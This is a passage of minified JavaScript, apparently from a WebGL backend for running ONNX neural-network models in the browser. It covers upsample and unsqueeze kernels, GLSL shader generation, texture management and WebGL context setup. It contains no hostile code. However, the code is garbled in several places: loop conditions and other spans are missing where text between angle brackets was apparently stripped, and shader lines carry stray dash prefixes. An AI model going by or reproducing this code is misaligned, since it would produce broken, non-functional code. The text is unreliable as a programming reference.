)),j)],n.tanh=(M,j)=>[M.run(N(M,j[0],B()),j)]},5611:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createUnpackProgramInfoLoader=n.createUnpackProgramInfo=void 0;const l=o(5060),c=o(2039),f=o(9390),a=o(2827),h={name:"unpack",inputNames:["A"],inputTypes:[c.TextureType.packed]};n.createUnpackProgramInfo=(p,u)=>{const s=u.dims.length,t=(0,a.getChannels)("rc",s),e=t.slice(-2),r=(0,f.getCoordsDataType)(s),i=(0,a.unpackFromChannel)(),d=u.dims.length===0?"":function(b,_){if(b===1)return"rc";let v="";for(let w=0;wObject.assign(Object.assign({},h),{get:()=>(0,n.createUnpackProgramInfo)(p,u)})},8428:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseUnsqueezeAttributes=n.unsqueezeV13=n.unsqueeze=void 0;const l=o(2517);n.unsqueeze=(a,h,p)=>{c(h);const u=l.ShapeUtil.unsqueezeShape(h[0].dims,p);return[a.reshapeUnpacked(h[0],u)]},n.unsqueezeV13=(a,h)=>(f(h),(0,n.unsqueeze)(a,[h[0]],Array.from(h[1].integerData))),n.parseUnsqueezeAttributes=a=>a.attributes.getInts("axes");const c=a=>{if(!a||a.length!==1)throw new Error("Unsqueeze requires 1 input.");if(a[0].type==="string")throw new Error("invalid input tensor types.")},f=a=>{if(!a||a.length!==2)throw new Error("Unsqueeze requires 2 inputs.");if(a[1].type!=="int32")throw new Error("Invalid input type.")}},9793:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.scalesValidation=n.validateInputs=n.parseUpsampleAttributes=n.parseUpsampleAttributesV9=n.parseUpsampleAttributesV7=n.upsample=void 0;const l=o(246),c=o(5060),f=o(2039),a={name:"Upsample",inputNames:["X"],inputTypes:[f.TextureType.unpacked]};n.upsample=(p,u,s)=>((0,n.validateInputs)(u,s),[p.run(Object.assign(Object.assign({},a),{cacheHint:s.cacheKey,get:()=>h(p,u,s)}),u)]),n.parseUpsampleAttributesV7=p=>(0,n.parseUpsampleAttributes)(p,7),n.parseUpsampleAttributesV9=p=>(0,n.parseUpsampleAttributes)(p,9),n.parseUpsampleAttributes=(p,u)=>{const s=u>=10,t=p.attributes.getString("mode","nearest");if(t!=="nearest"&&t!=="linear"&&(u<11||t!=="cubic"))throw new Error(`unrecognized mode: ${t}`);let e=[];u<9&&(e=p.attributes.getFloats("scales"),(0,n.scalesValidation)(e,t,s));const r=p.attributes.getFloat("extrapolation_value",0),i=u>10?p.attributes.getString("coordinate_transformation_mode","half_pixel"):"asymmetric";if(["asymmetric","pytorch_half_pixel","tf_half_pixel_for_nn","align_corners","tf_crop_and_resize","half_pixel"].indexOf(i)===-1)throw new Error(`coordinate_transform_mode '${i}' is not supported`);const d=i==="tf_crop_and_resize",g=d,m=t==="nearest"&&u>=11?p.attributes.getString("nearest_mode","round_prefer_floor"):"";if(["round_prefer_floor","round_prefer_ceil","floor","ceil",""].indexOf(m)===-1)throw new Error(`nearest_mode '${m}' is not supported`);const b=p.attributes.getFloat("cubic_coeff_a",-.75),_=p.attributes.getInt("exclude_outside",0)!==0;if(_&&t!=="cubic")throw new Error("exclude_outside can be set to 1 only when mode is CUBIC.");const v=u<11||t==="nearest"&&i==="asymmetric"&&m==="floor";let w=0,S=0,A=0;return u>10?p.inputs.length>2?(w=1,S=2,A=3):(S=1,A=2):u===9&&(S=1),(0,l.createAttributeWithCacheKey)({opset:u,isResize:s,mode:t,scales:e,extrapolationValue:r,coordinateTransformMode:i,useExtrapolation:g,needRoiInput:d,nearestMode:m,cubicCoefficientA:b,excludeOutside:_,useNearest2xOptimization:v,roiInputIdx:w,scalesInputIdx:S,sizesInputIdx:A})};const h=(p,u,s)=>{const t=(0,c.getGlsl)(p.session.backend.glContext.version),[e,r]=p.calculateTextureWidthAndHeight(u[0].dims,f.TextureType.unpacked),i=u[0].dims.map((A,O)=>Math.floor(A*s.scales[O])),[d,g]=p.calculateTextureWidthAndHeight(i,f.TextureType.unpacked),m=i.length,b=new Array(m),_=new Array(m);let v=`
- int output_pitches[${m}];
- int input_pitches[${m}];
- `;for(let A=m-1;A>=0;A--)b[A]=A===m-1?1:b[A+1]*i[A+1],_[A]=A===m-1?1:_[A+1]*u[0].dims[A+1],v+=`
- output_pitches[${A}] = ${b[A]};
- input_pitches[${A}] = ${_[A]};
- `;const w=`
- float getInputFloat(int index) {
- vec2 coords = offsetToCoords(index, ${e}, ${r});
- float value = getColorAsFloat(${t.texture2D}(X, coords));
- return value;
- }
- `,S=s.mode==="nearest"?`
- ${w}
- float process(int indices[${m}]) {
- int input_index = 0;
- int output_index = coordsToOffset(TexCoords, ${d}, ${g});
-
- ${v}
-
- int d, m;
- for (int dim = 0; dim < ${m}; ++dim) {
- d = output_index / output_pitches[dim];
- m = output_index - d * output_pitches[dim];
- output_index = m;
-
- if (scales[dim] != 1 && d > 0) {
- int d2 = d / scales[dim];
- m = d - d2 * scales[dim];
- d = d2;
- }
- input_index += input_pitches[dim] * d;
- }
-
- return getInputFloat(input_index);
- }`:m===4?`
- ${w}
- float process(int indices[4]) {
- int input_index = 0;
- int output_index = coordsToOffset(TexCoords, ${d}, ${g});
-
- ${v}
-
- int m;
- int index_of_dim0, index_of_dim1, index_of_dim2, index_of_dim3;
- index_of_dim0 = output_index / output_pitches[0];
- m = output_index - index_of_dim0 * output_pitches[0];
- index_of_dim1 = m / output_pitches[1];
- m = m - index_of_dim1 * output_pitches[1];
- index_of_dim2 = m / output_pitches[2];
- m = m - index_of_dim2 * output_pitches[2];
- index_of_dim3 = m;
-
- int index_of_input_dim2, index_of_input_dim3, x_offset, y_offset;
- index_of_input_dim2 = index_of_dim2 / scales[2];
- y_offset = index_of_dim2 - index_of_input_dim2 * scales[2];
- index_of_input_dim3 = index_of_dim3 / scales[3];
- x_offset = index_of_dim3 - index_of_input_dim3 * scales[3];
-
- input_index = index_of_dim0 * input_pitches[0] +
- index_of_dim1 * input_pitches[1] +
- index_of_input_dim2 * input_pitches[2] +
- index_of_input_dim3;
-
- float x00 = getInputFloat(input_index);
- float x10, x01, x11;
-
- bool end_of_dim2 = false;
- if (index_of_input_dim2 == (${u[0].dims[2]} - 1)) {
- // It's the end in dimension 2
- x01 = x00;
- end_of_dim2 = true;
- } else {
- x01 = getInputFloat(input_index + input_pitches[2]);
- }
-
- if (index_of_input_dim3 == (input_pitches[2] - 1)) {
- // It's the end in dimension 3
- x10 = x00;
- x11 = x01;
- }
- else {
- x10 = getInputFloat(input_index + 1);
- x11 = end_of_dim2 ? x10 : getInputFloat(input_index + input_pitches[2] + 1);
- }
-
- float y0 = x00 + float(y_offset) * (x01 - x00) / float(scales[2]);
- float y1 = x10 + float(y_offset) * (x11 - x10) / float(scales[2]);
- return y0 + float(x_offset) * (y1 - y0) / float(scales[3]);
- }`:`
- ${w}
- float process(int indices[2]) {
- int input_index = 0;
- int output_index = coordsToOffset(TexCoords, ${d}, ${g});
-
- ${v}
-
- int m;
- int index_of_dim0, index_of_dim1;
- index_of_dim0 = output_index / output_pitches[0];
- m = output_index - index_of_dim0 * output_pitches[0];
- index_of_dim1 = m;
-
- int index_of_input_dim0, index_of_input_dim1, x_offset, y_offset;
- index_of_input_dim0 = index_of_dim0 / scales[0];
- y_offset = index_of_dim0 - index_of_input_dim0 * scales[0];
- index_of_input_dim1 = index_of_dim1 / scales[1];
- x_offset = index_of_dim1 - index_of_input_dim1 * scales[1];
-
- input_index = index_of_input_dim0 * input_pitches[0] + index_of_input_dim1;
-
- float x00 = getInputFloat(input_index);
- float x10, x01, x11;
-
- bool end_of_dim0 = false;
- if (index_of_input_dim0 == (${u[0].dims[0]} - 1)) {
- // It's the end in dimension 0
- x01 = x00;
- end_of_dim0 = true;
- } else {
- x01 = getInputFloat(input_index + input_pitches[0]);
- }
-
- if (index_of_input_dim1 == (input_pitches[0] - 1)) {
- // It's the end in dimension 1
- x10 = x00;
- x11 = x01;
- }
- else {
- x10 = getInputFloat(input_index + 1);
- x11 = end_of_dim0 ? x10 : getInputFloat(input_index + input_pitches[0] + 1);
- }
-
- float y0 = x00 + float(y_offset) * (x01 - x00) / float(scales[0]);
- float y1 = x10 + float(y_offset) * (x11 - x10) / float(scales[0]);
- return y0 + float(x_offset) * (y1 - y0) / float(scales[1]);
- }`;return Object.assign(Object.assign({},a),{output:{dims:i,type:u[0].type,textureType:f.TextureType.unpacked},shaderSource:S,variables:[{name:"scales",type:"int",arrayLength:s.scales.length,data:s.scales.map(A=>Math.ceil(A))}]})};n.validateInputs=(p,u)=>{if(!p||u.opset<9&&p.length!==1||u.opset>=9&&u.opset<11&&p.length!==2||u.opset>=11&&p.length<2)throw new Error("invalid inputs.");if(u.scales.length>0&&p[0].dims.length!==u.scales.length)throw new Error("Invalid input shape.");if(p[0].type==="string")throw new Error("Invalid input tensor types.")},n.scalesValidation=(p,u,s)=>{if(s){for(const t of p)if(t<=0)throw new Error("Scale value should be greater than 0.")}else for(const t of p)if(t<1)throw new Error("Scale value should be greater than or equal to 1.");if(!(u!=="linear"&&u!=="cubic"||p.length===2||p.length===4&&p[0]===1&&p[1]===1))throw new Error(`'Linear' mode and 'Cubic' mode only support 2-D inputs ('Bilinear', 'Bicubic') or 4-D inputs with the corresponding outermost 2 scale values being 1 in the ${s?"Resize":"Upsample"} opeartor.`)}},1958:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.ProgramManager=void 0;const l=o(1670),c=o(6231),f=o(8879),a=o(5060);n.ProgramManager=class{constructor(h,p,u){this.profiler=h,this.glContext=p,this.textureLayoutStrategy=u,this.repo=new Map,this.attributesBound=!1}getArtifact(h){return this.repo.get(h)}setArtifact(h,p){this.repo.set(h,p)}run(h,p,u){var s;this.profiler.event("op",`ProgramManager.run ${(s=h.programInfo.name)!==null&&s!==void 0?s:"unknown kernel"}`,()=>{var t;const e=this.glContext.gl,r=h.program;e.useProgram(r);try{this.bindOutput(u),this.attributesBound||this.bindAttributes(h.attribLocations),this.bindUniforms(h.uniformLocations,(t=h.programInfo.variables)!==null&&t!==void 0?t:[],p)}catch(i){throw c.Logger.error("ProgramManager",h.programInfo.shaderSource),i}this.profiler.event("backend","GlContext.draw()",()=>{this.glContext.draw()})},this.glContext)}dispose(){this.vertexShader&&this.glContext.deleteShader(this.vertexShader),this.repo.forEach(h=>this.glContext.deleteProgram(h.program))}build(h,p,u){return this.profiler.event("backend","ProgramManager.build",()=>{const s=new f.GlslPreprocessor(this.glContext,h,p,u),t=s.preprocess(),e=this.compile(t);return{programInfo:h,program:e,uniformLocations:this.getUniformLocations(e,s.context.programInfo.inputNames,s.context.programInfo.variables),attribLocations:this.getAttribLocations(e)}})}compile(h){if(!this.vertexShader){c.Logger.verbose("ProrgramManager","Compiling and caching Vertex shader for the first time");const s=(0,a.getVertexShaderSource)(this.glContext.version);this.vertexShader=this.glContext.compileShader(s,this.glContext.gl.VERTEX_SHADER)}l.env.debug&&c.Logger.verbose("ProrgramManager",`FragShader:
-${h}
-`);const p=this.glContext.compileShader(h,this.glContext.gl.FRAGMENT_SHADER),u=this.glContext.createProgram(this.vertexShader,p);return this.glContext.deleteShader(p),u}bindOutput(h){const p=h.width,u=h.height;c.Logger.verbose("ProrgramManager",`Binding output texture to Framebuffer: w/h=${p}/${u}, shape=${h.shape}, type=${h.tensor.type}`),this.glContext.attachFramebuffer(h.texture,p,u)}bindAttributes(h){const p=h.position,u=h.textureCoord;this.glContext.setVertexAttributes(p,u),this.attributesBound=!0}bindUniforms(h,p,u){var s;const t=this.glContext.gl;let e=0;for(const{name:r,type:i,location:d,arrayLength:g}of h){const m=(s=p.find(b=>b.name===r))===null||s===void 0?void 0:s.data;if(i!=="sampler2D"&&!m)throw new Error(`variable '${r}' does not have data defined in program info`);switch(i){case"sampler2D":this.bindTexture(u[e],d,e),e++;break;case"float":g?t.uniform1fv(d,m):t.uniform1f(d,m);break;case"int":g?t.uniform1iv(d,m):t.uniform1i(d,m);break;default:throw new Error(`Uniform not implemented: ${i}`)}}}bindTexture(h,p,u){this.glContext.bindTextureToUniform(h.texture,u,p)}getAttribLocations(h){return{position:this.getAttribLocation(h,"position"),textureCoord:this.getAttribLocation(h,"textureCoord")}}getUniformLocations(h,p,u){const s=[];if(p)for(const t of p)s.push({name:t,type:"sampler2D",location:this.getUniformLocation(h,t)});if(u)for(const t of u)s.push(Object.assign(Object.assign({},t),{location:this.getUniformLocation(h,t.name)}));return s}getUniformLocation(h,p){const u=this.glContext.gl.getUniformLocation(h,p);if(u===null)throw new Error(`Uniform ${p} not found.`);return u}getAttribLocation(h,p){return this.glContext.gl.getAttribLocation(h,p)}}},6416:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.WebGLSessionHandler=void 0;const l=o(6231),c=o(1047),f=o(8316),a=o(1640),h=o(1958),p=o(7859),u=o(5702);n.WebGLSessionHandler=class{constructor(s,t){this.backend=s,this.context=t,this.layoutStrategy=new p.PreferLogicalStrategy(s.glContext.maxTextureSize),this.programManager=new h.ProgramManager(this.context.profiler,s.glContext,this.layoutStrategy),this.textureManager=new u.TextureManager(s.glContext,this.layoutStrategy,this.context.profiler,{reuseTextures:s.textureCacheMode==="full"}),this.packedTextureDataCache=new Map,this.unpackedTextureDataCache=new Map,this.pack=s.pack,this.pack2unpackMap=new Map,this.unpack2packMap=new Map}createInferenceHandler(){return new f.WebGLInferenceHandler(this)}onGraphInitialized(s){const t=s.getValues().filter(e=>e.from===-1&&e.tensor).map(e=>e.tensor.dataId);this.initializers=new Set(t)}isInitializer(s){return!!this.initializers&&this.initializers.has(s)}addInitializer(s){this.initializers.add(s)}getTextureData(s,t){return t?this.packedTextureDataCache.get(s):this.unpackedTextureDataCache.get(s)}setTextureData(s,t,e=!1){l.Logger.verbose("WebGLSessionHandler","Storing Texture data in cache"),e?this.packedTextureDataCache.set(s,t):this.unpackedTextureDataCache.set(s,t)}dispose(){this.programManager.dispose(),this.textureManager.clearActiveTextures(),this.packedTextureDataCache.forEach(s=>this.textureManager.releaseTexture(s,!0)),this.packedTextureDataCache=new Map,this.unpackedTextureDataCache.forEach(s=>this.textureManager.releaseTexture(s,!0)),this.unpackedTextureDataCache=new Map}resolve(s,t,e){const r=(0,c.resolveOperator)(s,t,a.WEBGL_OP_RESOLVE_RULES);return{impl:r.opImpl,context:r.opInit?r.opInit(s,e):s}}}},7769:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.Uint8DataEncoder=n.RGBAFloatDataEncoder=n.RedFloat32DataEncoder=void 0;const l=o(6231);n.RedFloat32DataEncoder=class{constructor(c,f=1){if(f===1)this.internalFormat=c.R32F,this.format=c.RED,this.textureType=c.FLOAT,this.channelSize=f;else{if(f!==4)throw new Error(`Invalid number of channels: ${f}`);this.internalFormat=c.RGBA32F,this.format=c.RGBA,this.textureType=c.FLOAT,this.channelSize=f}}encode(c,f){let a,h;return c.constructor!==Float32Array&&(l.Logger.warning("Encoder","data was not of type Float32; creating new Float32Array"),h=new Float32Array(c)),f*this.channelSize>c.length?(l.Logger.warning("Encoder","Source data too small. Allocating larger array"),h=c,a=this.allocate(f*this.channelSize),h.forEach((p,u)=>a[u]=p)):(h=c,a=h),a}allocate(c){return new Float32Array(4*c)}decode(c,f){return this.channelSize===1?c.filter((a,h)=>h%4==0).subarray(0,f):c.subarray(0,f)}},n.RGBAFloatDataEncoder=class{constructor(c,f=1,a){if(f!==1&&f!==4)throw new Error(`Invalid number of channels: ${f}`);this.internalFormat=c.RGBA,this.format=c.RGBA,this.channelSize=f,this.textureType=a||c.FLOAT}encode(c,f){let a=c;return this.channelSize===1&&(l.Logger.verbose("Encoder","Exploding into a larger array"),a=this.allocate(f),c.forEach((h,p)=>a[4*p]=h)),a}allocate(c){return new Float32Array(4*c)}decode(c,f){return this.channelSize===1?c.filter((a,h)=>h%4==0).subarray(0,f):c.subarray(0,f)}},n.Uint8DataEncoder=class{constructor(c,f=1){if(this.channelSize=4,f===1)this.internalFormat=c.ALPHA,this.format=c.ALPHA,this.textureType=c.UNSIGNED_BYTE,this.channelSize=f;else{if(f!==4)throw new Error(`Invalid number of channels: ${f}`);this.internalFormat=c.RGBA,this.format=c.RGBA,this.textureType=c.UNSIGNED_BYTE,this.channelSize=f}}encode(c,f){return new Uint8Array(c.buffer,c.byteOffset,c.byteLength)}allocate(c){return new Uint8Array(c*this.channelSize)}decode(c,f){if(c instanceof Uint8Array)return c.subarray(0,f);throw new Error(`Invalid array type: ${c.constructor}`)}}},7859:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.getBatchDim=n.sizeToSquarishShape=n.getRowsCols=n.sizeFromShape=n.isInt=n.parseAxisParam=n.squeezeShape=n.PreferLogicalStrategy=n.AlwaysKeepOriginalSizeStrategy=void 0;const l=o(6231),c=o(2517);function f(s,t){const e=[],r=[],i=t!=null&&Array.isArray(t)&&t.length===0,d=t==null||i?null:a(t,s).sort();let g=0;for(let m=0;mm)&&s[m]===1&&(e.push(s[m]),r.push(m)),d[g]<=m&&g++}s[m]!==1&&(e.push(s[m]),r.push(m))}return{newShape:e,keptDims:r}}function a(s,t){const e=t.length;return s=s==null?t.map((r,i)=>i):[].concat(s),(0,c.assert)(s.every(r=>r>=-e&&r`All values in axis param must be in range [-${e}, ${e}) but got axis ${s}`),(0,c.assert)(s.every(h),()=>`All values in axis param must be integers but got axis ${s}`),s.map(r=>r<0?e+r:r)}function h(s){return s%1==0}function p(s){if(s.length===0)return 1;let t=s[0];for(let e=1;e=s.length?1:s.slice(t.breakAxis).reduce((m,b)=>m*b),g=t.breakAxis<=0?1:s.slice(0,t.breakAxis).reduce((m,b)=>m*b);if(!(d>e||g>e))return[d,g];l.Logger.verbose("TextureLayout",`Given width/height preferences were unattainable: shape:${s}, breakAxis:${t.breakAxis}`)}const r=s.reduce((d,g)=>d*g);let i=Math.floor(Math.sqrt(r));for(;i=e||r%i!=0)throw new Error(`The given dimensions are outside this GPU's boundaries: ${s}`);return[i,r/i]}},n.PreferLogicalStrategy=class{constructor(s){this.maxTextureSize=s}computeTextureWH(s,t){const e=this.computeTexture(s,t);return t&&t.isPacked&&(e[0]/=2,e[1]/=2),t&&t.reverseWH?[e[1],e[0]]:e}computeTexture(s,t){const e=t&&t.isPacked;if(s.length===0)return e?[2,2]:[1,1];let r=this.maxTextureSize;if(t&&t.breakAxis!==void 0){const g=t.breakAxis>=s.length?1:s.slice(t.breakAxis).reduce((b,_)=>b*_),m=t.breakAxis<=0?1:s.slice(0,t.breakAxis).reduce((b,_)=>b*_);if(!(g>r||m>r))return[g,m];l.Logger.verbose("TextureLayout",`Given width/height preferences were unattainable: shape:${s}, breakAxis:${t.breakAxis}`)}let i=s.slice(0);e&&(r*=2,i=i.map((g,m)=>m>=i.length-2?i[m]%2==0?i[m]:i[m]+1:i[m]),i.length===1&&(i=[2,i[0]])),i.length!==2&&(i=f(i).newShape);const d=p(i);return i.length<=1&&d<=r?[1,d]:i.length===2&&i[0]<=r&&i[1]<=r?i:i.length===3&&i[0]*i[1]<=r&&i[2]<=r?[i[0]*i[1],i[2]]:i.length===3&&i[0]<=r&&i[1]*i[2]<=r?[i[0],i[1]*i[2]]:i.length===4&&i[0]*i[1]*i[2]<=r&&i[3]<=r?[i[0]*i[1]*i[2],i[3]]:i.length===4&&i[0]<=r&&i[1]*i[2]*i[3]<=r?[i[0],i[1]*i[2]*i[3]]:e?u(d/4).map(g=>2*g):u(d)}},n.squeezeShape=f,n.parseAxisParam=a,n.isInt=h,n.sizeFromShape=p,n.getRowsCols=function(s){if(s.length===0)throw Error("Cannot get rows and columns of an empty shape array.");return[s.length>1?s[s.length-2]:1,s[s.length-1]]},n.sizeToSquarishShape=u,n.getBatchDim=function(s,t=2){return p(s.slice(0,s.length-t))}},4057:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createTextureLayoutFromShape=n.calculateTextureWidthAndHeight=n.createTextureLayoutFromTextureType=void 0;const l=o(2517),c=o(2039);n.createTextureLayoutFromTextureType=(f,a,h)=>{const p=h===c.TextureType.unpacked||h===c.TextureType.unpackedReversed?1:4,u=h===c.TextureType.packed,s=h===c.TextureType.unpackedReversed||h===c.TextureType.packed,t=h===c.TextureType.packedLastDimension?a.length-1:void 0,e=h===c.TextureType.packedLastDimension?a.map((r,i)=>i===a.length-1?4*r:r):void 0;return(0,n.createTextureLayoutFromShape)(f,a,p,e,{isPacked:u,reverseWH:s,breakAxis:t})},n.calculateTextureWidthAndHeight=(f,a,h)=>{const p=(0,n.createTextureLayoutFromTextureType)(f,a,h);return[p.width,p.height]},n.createTextureLayoutFromShape=(f,a,h=1,p,u)=>{const s=!(!u||!u.isPacked),[t,e]=f.computeTextureWH(s&&p||a,u),r=a.length;let i=a.slice(0);if(r===0&&(i=[1]),h===1)p=a;else if(s){if(h!==4)throw new Error("a packed texture must be 4-channel");p=a,r>0&&(i[r-1]=Math.ceil(i[r-1]/2)),r>1&&(i[r-2]=Math.ceil(i[r-2]/2))}else if(!p)throw new Error("Unpacked shape is needed when using channels > 1");return{width:t,height:e,channels:h,isPacked:s,shape:i,strides:l.ShapeUtil.computeStrides(i),unpackedShape:p,reversedWH:u&&u.reverseWH}}},5702:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.TextureManager=void 0;const l=o(6231);n.TextureManager=class{constructor(c,f,a,h){this.glContext=c,this.layoutStrategy=f,this.profiler=a,this.config=h,this.pendingRead=new Map,h.reuseTextures&&(this.inUseTextures=new Map,this.idleTextures=new Map,this.textureLookup=new Map)}createTextureFromLayout(c,f,a,h){const p=this.toEncoderType(c),u=this.glContext.getEncoder(p,f.channels||1,h);if(f.isPacked&&h===1)throw new Error("not implemented");const s=f.width,t=f.height;let e,r;if(this.config.reuseTextures){e=`${s}x${t}_${u.format}_${u.internalFormat}_${u.textureType}`,r=this.inUseTextures.get(e),r||(r=[],this.inUseTextures.set(e,r));const d=this.idleTextures.get(e);if(d&&d.length>0){const g=d.pop();return r.push(g),h===1&&this.glContext.updateTexture(g,s,t,u,this.toTextureData(c,a)),g}}l.Logger.verbose("TextureManager",`Creating new texture of size ${f.width}x${f.height}`);const i=this.glContext.allocateTexture(s,t,u,this.toTextureData(c,a));return this.config.reuseTextures&&(r.push(i),this.textureLookup.set(i,e)),i}readTexture(c,f,a){return a||(a=1),this.profiler.event("backend","TextureManager.readTexture",()=>{const h=c.shape.reduce((u,s)=>u*s)*a,p=this.glContext.readTexture(c.texture,c.width,c.height,h,this.toEncoderType(f),a);return this.toTensorData(f,p)})}async readTextureAsync(c,f,a){const h=c.tensor.dataId;if(a||(a=1),this.pendingRead.has(h)){const p=this.pendingRead.get(h);return new Promise(u=>p==null?void 0:p.push(u))}return this.profiler.event("backend","TextureManager.readTextureAsync",async()=>{this.pendingRead.set(h,[]);const p=c.shape.reduce((e,r)=>e*r)*a;await this.glContext.createAndWaitForFence();const u=this.glContext.readTexture(c.texture,c.width,c.height,p,this.toEncoderType(f),a),s=this.toTensorData(f,u),t=this.pendingRead.get(h);return this.pendingRead.delete(h),t==null||t.forEach(e=>e(s)),s})}readUint8TextureAsFloat(c){return this.profiler.event("backend","TextureManager.readUint8TextureAsFloat",()=>{const f=c.shape.reduce((h,p)=>h*p),a=this.glContext.readTexture(c.texture,c.width,c.height,4*f,"byte",4);return new Float32Array(a.buffer,a.byteOffset,f)})}releaseTexture(c,f){let a;if(this.config.reuseTextures&&(a=this.textureLookup.get(c.texture),a)){f&&this.textureLookup.delete(a);const h=this.inUseTextures.get(a);if(h){const p=h.indexOf(c.texture);if(p!==-1){h.splice(p,1);let u=this.idleTextures.get(a);u||(u=[],this.idleTextures.set(a,u)),u.push(c.texture)}}}a&&!f||(l.Logger.verbose("TextureManager",`Deleting texture of size ${c.width}x${c.height}`),this.glContext.deleteTexture(c.texture))}toTensorData(c,f){switch(c){case"int16":return f instanceof Int16Array?f:Int16Array.from(f);case"int32":return f instanceof Int32Array?f:Int32Array.from(f);case"int8":return f instanceof Int8Array?f:Int8Array.from(f);case"uint16":return f instanceof Uint16Array?f:Uint16Array.from(f);case"uint32":return f instanceof Uint32Array?f:Uint32Array.from(f);case"uint8":case"bool":return f instanceof Uint8Array?f:Uint8Array.from(f);case"float32":return f instanceof Float32Array?f:Float32Array.from(f);case"float64":return f instanceof Float64Array?f:Float64Array.from(f);default:throw new Error(`TensorData type ${c} is not supported`)}}toTextureData(c,f){if(f)return f instanceof Float32Array?f:new Float32Array(f)}toEncoderType(c){return"float"}clearActiveTextures(){this.glContext.clearActiveTextures()}}},2039:(y,n)=>{var o;Object.defineProperty(n,"__esModule",{value:!0}),n.TextureType=void 0,(o=n.TextureType||(n.TextureType={}))[o.unpacked=0]="unpacked",o[o.unpackedReversed=1]="unpackedReversed",o[o.packed=2]="packed",o[o.downloadUint8AsFloat=3]="downloadUint8AsFloat",o[o.packedLastDimension=4]="packedLastDimension"},9390:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.getGlChannels=n.getCoordsDataType=n.getSqueezedParams=n.squeezeInputShape=n.generateShaderFuncNameFromInputSamplerNameAtOutCoords=n.generateShaderFuncNameFromInputSamplerName=n.repeatedTry=n.getPackedShape=void 0;const l=o(2517);n.getPackedShape=function(c){const f=c.length;return c.slice(0,f-1).concat(c[f-1]/4)},n.repeatedTry=async function(c,f=h=>0,a){return new Promise((h,p)=>{let u=0;const s=()=>{if(c())return void h();u++;const t=f(u);a!=null&&u>=a?p():setTimeout(s,t)};s()})},n.generateShaderFuncNameFromInputSamplerName=function(c){return(0,l.assert)(c!==void 0&&c.length!==0,()=>"empty string found for sampler name"),"get"+c.charAt(0).toUpperCase()+c.slice(1)},n.generateShaderFuncNameFromInputSamplerNameAtOutCoords=function(c){return(0,l.assert)(c!==void 0&&c.length!==0,()=>"empty string found for sampler name"),"get"+c.charAt(0).toUpperCase()+c.slice(1)+"AtOutCoords"},n.squeezeInputShape=function(c,f){let a=JSON.parse(JSON.stringify(c));return a=f,a},n.getSqueezedParams=function(c,f){return f.map(a=>c[a]).join(", ")},n.getCoordsDataType=function(c){if(c<=1)return"int";if(c===2)return"ivec2";if(c===3)return"ivec3";if(c===4)return"ivec4";if(c===5)return"ivec5";if(c===6)return"ivec6";throw Error(`GPU for rank ${c} is not yet supported`)},n.getGlChannels=function(c=6){return["x","y","z","w","u","v"].slice(0,c)}},7305:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createNewWebGLContext=n.createWebGLContext=void 0;const l=o(6231),c=o(1713),f={};function a(h){const p=function(){if(typeof document>"u"){if(typeof OffscreenCanvas>"u")throw new TypeError("failed to create canvas: OffscreenCanvas is not supported");return new OffscreenCanvas(1,1)}const t=document.createElement("canvas");return t.width=1,t.height=1,t}();let u;const s={alpha:!1,depth:!1,antialias:!1,stencil:!1,preserveDrawingBuffer:!1,premultipliedAlpha:!1,failIfMajorPerformanceCaveat:!1};if((!h||h==="webgl2")&&(u=p.getContext("webgl2",s),u))try{return new c.WebGLContext(u,2)}catch(t){l.Logger.warning("GlContextFactory",`failed to create WebGLContext using contextId 'webgl2'. Error: ${t}`)}if((!h||h==="webgl")&&(u=p.getContext("webgl",s)||p.getContext("experimental-webgl",s),u))try{return new c.WebGLContext(u,1)}catch(t){l.Logger.warning("GlContextFactory",`failed to create WebGLContext using contextId 'webgl' or 'experimental-webgl'. Error: ${t}`)}throw new Error("WebGL is not supported")}n.createWebGLContext=function h(p){let u;p&&p!=="webgl2"||!("webgl2"in f)?p&&p!=="webgl"||!("webgl"in f)||(u=f.webgl):u=f.webgl2,u=u||a(p),p=p||u.version===1?"webgl":"webgl2";const s=u.gl;return f[p]=u,s.isContextLost()?(delete f[p],h(p)):(s.disable(s.DEPTH_TEST),s.disable(s.STENCIL_TEST),s.disable(s.BLEND),s.disable(s.DITHER),s.disable(s.POLYGON_OFFSET_FILL),s.disable(s.SAMPLE_COVERAGE),s.enable(s.SCISSOR_TEST),s.enable(s.CULL_FACE),s.cullFace(s.BACK),u)},n.createNewWebGLContext=a},1713:function(y,n,o){var l=this&&this.__createBinding||(Object.create?function(s,t,e,r){r===void 0&&(r=e);var i=Object.getOwnPropertyDescriptor(t,e);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[e]}}),Object.defineProperty(s,r,i)}:function(s,t,e,r){r===void 0&&(r=e),s[r]=t[e]}),c=this&&this.__setModuleDefault||(Object.create?function(s,t){Object.defineProperty(s,"default",{enumerable:!0,value:t})}:function(s,t){s.default=t}),f=this&&this.__importStar||function(s){if(s&&s.__esModule)return s;var t={};if(s!=null)for(var e in s)e!=="default"&&Object.prototype.hasOwnProperty.call(s,e)&&l(t,s,e);return c(t,s),t};Object.defineProperty(n,"__esModule",{value:!0}),n.WebGLContext=n.linearSearchLastTrue=void 0;const a=o(1670),h=f(o(7769)),p=o(9390);function u(s){let t=0;for(;tthis.isTimerResultAvailable(s)),this.getTimerResult(s)}async createAndWaitForFence(){const s=this.createFence(this.gl);return this.pollFence(s)}createFence(s){let t;const e=s,r=e.fenceSync(e.SYNC_GPU_COMMANDS_COMPLETE,0);return s.flush(),t=r===null?()=>!0:()=>{const i=e.clientWaitSync(r,0,0);return i===e.ALREADY_SIGNALED||i===e.CONDITION_SATISFIED},{query:r,isFencePassed:t}}async pollFence(s){return new Promise(t=>{this.addItemToPoll(()=>s.isFencePassed(),()=>t())})}pollItems(){const s=u(this.itemsToPoll.map(t=>t.isDoneFn));for(let t=0;t<=s;++t){const{resolveFn:e}=this.itemsToPoll[t];e()}this.itemsToPoll=this.itemsToPoll.slice(s+1)}async 